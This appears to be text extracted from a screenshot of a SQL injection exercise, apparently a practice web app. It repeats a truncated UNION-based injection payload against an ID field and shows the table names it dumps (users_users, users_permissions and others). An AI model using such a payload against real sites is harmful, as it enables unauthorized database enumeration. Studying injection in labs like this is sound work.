 First name:
Surname: users_grouppermissions
ID: %' and 1 = 0 union select null, table_name from information_schema.tables whe
First name:
Surname: users_groups
ID: %' and 1 = 0 union select null, table_name from information_schema.tables whe
First name:
Surname: users_objectpermissions
ID: %' and 1 = 0 union select null, table_name from information_schema.tables whe
First name:
Surname: users_permissions
ID: %' and 1 = 0 union select null, table_name from information_schema.tables whe
First name:
Surname: users_usergroups
ID: %' and 1 = 0 union select null, table_name from information_schema.tables whe
First name:
Surname: users_users